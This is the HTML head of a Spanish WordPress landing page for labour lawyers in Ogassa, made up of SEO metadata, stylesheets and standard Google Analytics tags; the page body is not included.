

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abogados-laboralistas.net/ogassa/
body_size: 17645
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abogado laboralista en Ogassa - Expertos 100%</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abogados-laboralistas.net/ogassa/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abogado laboralista en Ogassa - Expertos 100%" />
<meta property="og:url" content="https://abogados-laboralistas.net/ogassa/" />
<meta property="og:site_name" content="Abogados Laboralistas cerca de ti" />
<meta property="article:section" content="A Coruña" />
<meta property="article:published_time" content="2024-03-13T19:54:28+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abogado laboralista en Ogassa - Expertos 100%" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://abogados-laboralistas.net/#person","name":"adminabogacia"},{"@type":"WebSite","@id":"https://abogados-laboralistas.net/#website","url":"https://abogados-laboralistas.net","name":"Abogados Laboralistas cerca de ti","publisher":{"@id":"https://abogados-laboralistas.net/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://abogados-laboralistas.net/ogassa/#webpage","url":"https://abogados-laboralistas.net/ogassa/","name":"Abogado laboralista en Ogassa - Expertos 100%","datePublished":"2024-03-13T19:54:28+01:00","dateModified":"2024-03-13T19:54:28+01:00","isPartOf":{"@id":"https://abogados-laboralistas.net/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia","url":"https://abogados-laboralistas.net/author/adminabogacia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","caption":"adminabogacia","inLanguage":"es"},"sameAs":["https://abogados-laboralistas.net"]},{"@type":"Article","headline":"Abogado laboralista en Ogassa - Expertos 100%","datePublished":"2024-03-13T19:54:28+01:00","dateModified":"2024-03-13T19:54:28+01:00","author":{"@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia"},"publisher":{"@id":"https://abogados-laboralistas.net/#person"},"name":"Abogado laboralista en Ogassa - Expertos 100%","@id":"https://abogados-laboralistas.net/ogassa/#richSnippet","isPartOf":{"@id":"https://abogados-laboralistas.net/ogassa/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://abogados-laboralistas.net/ogassa/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed" href="https://abogados-laboralistas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed de los comentarios" href="https://abogados-laboralistas.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fogassa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fogassa%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-psdemi {flex-direction: row}#brxe-2ce4a1 {align-self: center; font-size: 45px; text-align: center; font-family: "Alegreya"; color: #053666; margin-bottom: 20px}@media (max-width: 478px) {#brxe-2ce4a1 {font-size: 32px}}#brxe-jknlyn {font-size: 21px; font-weight: 600; font-family: "Montserrat"; margin-right: 55px; margin-left: 55px}#brxe-jknlyn a {font-size: 21px; font-weight: 600; font-family: "Montserrat"; font-size: inherit}@media (max-width: 478px) {#brxe-jknlyn {margin-right: 0; margin-left: 0}}#brxe-c79eec {margin-top: 29px; color: #212121; text-align: center; font-size: 22px; z-index: 0; border-radius: 12px}#brxe-c79eec i {color: #424242; font-size: 22px}#brxe-e96146 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-36ed9b {width: 90%}}#brxe-7707c0 {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-image: url(https://abogados-laboralistas.net/wp-content/uploads/2022/10/fondo-abogados-laboralistas.jpg); background-size: cover; padding-top: 75px; padding-bottom: 75px; position: relative}:where(#brxe-7707c0 > *) {position: relative}#brxe-7707c0::before {background-image: linear-gradient(rgba(247, 247, 247, 0.64), rgba(247, 247, 247, 0.64)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-7707c0 {padding-top: 30px; padding-bottom: 30px}}#brxe-34dcbd {margin-bottom: 20px; font-size: 43px; color: #064374}@media (max-width: 478px) {#brxe-34dcbd {text-align: center; font-size: 29px}}#brxe-6451c1 {font-size: 18px}#brxe-6451c1 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-6451c1 {text-align: center; font-size: 18px; margin-right: 0; margin-left: 0}#brxe-6451c1 a {text-align: center; font-size: 18px; font-size: inherit}}#brxe-320639 {margin-top: 20px; font-size: 20px; box-shadow: 1px 1px 6px 1px rgba(66, 66, 66, 0.32)}#brxe-320639 i {color: #064579}@media (max-width: 478px) {#brxe-7f1f07 {align-self: center !important; justify-content: center; align-items: center}}#brxe-e894c7 {border-radius: 334px; box-shadow: 1px 1px 14px 1px #9e9e9e}#brxe-4e1e41 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-4e1e41 {margin-top: 30px}}#brxe-383d56 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-383d56 {text-align: center; align-self: center !important; justify-content: center; align-items: center; width: 90%}}#brxe-70f399 {margin-top: 55px; margin-bottom: 55px}#brxe-7a070d {margin-bottom: 20px; font-size: 37px}@media (max-width: 478px) {#brxe-7a070d {align-self: center; text-align: center; font-size: 30px}}#brxe-c9904e {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}#brxe-ab4f33 {font-size: 19px; font-weight: 500; text-align: center; line-height: 30px; margin-top: 0; margin-right: 150px; margin-bottom: 20px; margin-left: 150px}@media (max-width: 478px) {#brxe-ab4f33 {margin-right: 30px; margin-bottom: 25px; margin-left: 30px}}#brxe-d38892 i {font-size: 23px}#brxe-d38892 {font-size: 20px}@media (max-width: 478px) {#brxe-d38892 {font-size: 17px}}#brxe-f17fe2 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}#brxe-f349aa {background-color: #e8e8e8; box-shadow: 1px 1px 9px 1px #212121; padding-top: 55px; padding-bottom: 55px; margin-top: 35px; margin-bottom: 35px}#brxe-4cf0d3 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-4cf0d3 {font-size: 24px}}#brxe-788772 {padding-right: 35px; font-size: 18px; margin-bottom: 25px}#brxe-788772 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-788772 {font-size: 18px; text-align: left}#brxe-788772 a {font-size: 18px; text-align: left; font-size: inherit}}#brxe-zabeyo {background-color: #f5f5f5; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border: 1px solid #9e9e9e; font-size: 18px}#brxe-zabeyo a {font-size: 18px; font-size: inherit}#brxe-gvkajm {font-size: 20px; align-self: center; padding-top: 12px; padding-right: 35px; padding-bottom: 12px; padding-left: 35px; margin-top: 25px}#brxe-jjhlsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: center; width: 100%}@media (max-width: 478px) {#brxe-jjhlsg {margin-bottom: 20px}}#brxe-0fba3d {width: 60%}@media (max-width: 478px) {#brxe-0fba3d {width: 90%}}#brxe-7f217f {padding-top: 14px; padding-right: 14px; padding-bottom: 14px; padding-left: 14px; background-color: #ebebeb}@media (max-width: 478px) {#brxe-7f217f {padding-right: 0; padding-left: 0}}#brxe-yckigw {background-color: #ff230f; color: #ffffff; font-size: 25px; font-weight: 700; max-width: 100%; padding-top: 8px; padding-bottom: 8px; margin-bottom: 30px}#brxe-vjufgv {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-vjufgv {padding-right: 8px; padding-left: 8px}}#brxe-dumyta {font-size: 18px; margin-bottom: 20px}#brxe-dumyta a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-dumyta {font-size: 18px}#brxe-dumyta a {font-size: 18px; font-size: inherit}}#brxe-ibopmn {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-ibopmn {padding-right: 8px; padding-left: 8px}}#brxe-jwhqbl {font-size: 18px; margin-bottom: 20px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-jwhqbl {font-size: 18px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}}#brxe-azforw {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-icioni {font-size: 18px; margin-bottom: 20px}#brxe-icioni a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-icioni {font-size: 18px}#brxe-icioni a {font-size: 18px; font-size: inherit}}#brxe-yawffi {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}}#brxe-ccmjpv {align-self: center !important; align-items: center}#brxe-8afc1a {width: 40%; text-align: center; flex-direction: column; align-self: flex-start !important; justify-content: center; align-items: center; margin-right: 20px; margin-bottom: 20px; margin-left: 20px}@media (max-width: 478px) {#brxe-8afc1a {width: 85%}}#brxe-6700f1 {flex-direction: row}@media (max-width: 478px) {#brxe-6700f1 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center; width: 90%; margin-right: 0; margin-left: 0}}#brxe-1b8565 {margin-top: 55px; margin-bottom: 55px}@media (max-width: 478px) {#brxe-1b8565 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-yqczhi {font-size: 208px; color: rgba(255, 194, 10, 0.12)}@media (max-width: 478px) {#brxe-yqczhi {font-size: 110px}}#brxe-bftozm {font-size: 55px; color: #616161; margin-top: -149px; margin-bottom: 70px}@media (max-width: 478px) {#brxe-bftozm {text-align: center; font-size: 35px; margin-top: -113px}}#brxe-bngdks {font-size: 1em}#brxe-weiodr {align-items: center; flex-direction: row; justify-content: space-between}#brxe-botmow {font-size: 1em}#brxe-zwjrjy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-xjfavf {font-size: 1em}#brxe-nubunt {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ejskwn {font-size: 1em}#brxe-lrqoxl {align-items: center; flex-direction: row; justify-content: space-between}#brxe-mktopx {font-size: 1em}#brxe-nwieai {align-items: center; flex-direction: row; justify-content: space-between}#brxe-qmqtkz {font-size: 1em}#brxe-pxdxjw {align-items: center; flex-direction: row; justify-content: space-between}#brxe-yxmhnv .accordion-title-wrapper {min-height: 60px; font-size: 21px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding-top: 15px; padding-bottom: 15px}#brxe-yxmhnv .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0; font-size: 18px}#brxe-yxmhnv {color: #424242; font-size: 18px; font-family: "Arial"}#brxe-yxmhnv .accordion-title-wrapper .brxe-heading {font-size: 21px}#brxe-leoaxt {width: 1000px; background-color: #f5f5f5; padding-top: 40px; padding-right: 30px; padding-bottom: 40px; padding-left: 30px; box-shadow: 1px 1px 9px 1px #616161}#brxe-nmlopn {margin-top: -30px; margin-bottom: 60px}@media (max-width: 478px) {#brxe-nmlopn {width: 90%}}#brxe-06deec {margin-top: 10px; margin-bottom: 35px}@media (max-width: 478px) {#brxe-06deec {margin-bottom: 10px}}#brxe-eetsna {flex-direction: column; align-self: center !important; align-items: center}#brxe-perjtu {flex-direction: column; align-self: center !important; align-items: center}#brxe-bb2997 {width: 100%; align-self: center; text-align: center; color: #f5f5f5; font-size: 22px; font-weight: 500; background-color: #2c65b2; padding-top: 8px; padding-bottom: 8px}@media (max-width: 478px) {#brxe-bb2997 {font-size: 22px}}#brxe-2a2f66 {margin-top: 25px; text-align: justify; font-size: 18px}#brxe-2a2f66 a {text-align: justify; font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-2a2f66 {font-size: 18px; padding-right: 20px; padding-left: 20px}#brxe-2a2f66 a {font-size: 18px; font-size: inherit}}#brxe-hgolqt {margin-bottom: 0; padding-top: 0; padding-bottom: 0}#brxe-pwqplu {flex-direction: column}#brxe-33217f {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; padding-top: 55px; padding-right: 55px; padding-bottom: 55px; padding-left: 55px}:where(#brxe-33217f > *) {position: relative}#brxe-33217f::before {background-image: linear-gradient(rgba(222, 239, 252, 0.91), rgba(222, 239, 252, 0.91)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-33217f {padding-right: 0; padding-left: 0; width: 100%}}@media (max-width: 478px) {#brxe-spfrhr {margin-bottom: 20px}}@media (max-width: 478px) {#brxe-jmsheg {align-items: center}}#brxe-rxvkxf {font-size: 17px; text-align: center; padding-right: 10px; padding-left: 10px}@media (max-width: 478px) {#brxe-rxvkxf {margin-bottom: 20px}}#brxe-iffwcq {margin-bottom: 15px; font-size: 18px; color: #424242; background-color: #ffbe5c; border-width: 1px}#brxe-syrqbe {font-size: 18px; text-align: center}#brxe-xelncs {font-size: 18px}#brxe-ggfquw {font-size: 18px}#brxe-hvsdts {font-size: 18px; margin-bottom: 20px}#brxe-fplmzq {font-size: 17px; color: #2196f3}#brxe-aphsoh {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-dkamcg {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-fsycbd {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-kqfrxz {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-lskchu {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-hyliay {flex-direction: row; align-items: center; align-self: center !important; justify-content: center}#brxe-gssmva {text-align: center; align-items: center}#brxe-mtopdu {flex-direction: row}#brxe-lxvzkq {background-color: #ffe7c2; padding-top: 55px; padding-bottom: 55px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alegreya:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://abogados-laboralistas.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abogados-laboralistas.net/wp-json/wp/v2/pages/5700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abogados-laboralistas.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abogados-laboralistas.net/?p=5700' />
<meta name="google-site-verification" content="p0FZv4ZtTU_VK7pu_IqhuI9Fgjh_plpEyeclVdr28bU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCBP7DP1HS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCBP7DP1HS');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-69PXWJVMQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-69PXWJVMQX');
</script>

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://abogados-laboralistas.net/ogassa/" />
<meta property="og:site_name" content="Abogados laboralistas en tu ciudad" />
<meta property="og:title" content="Abogado laboralista en Ogassa" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

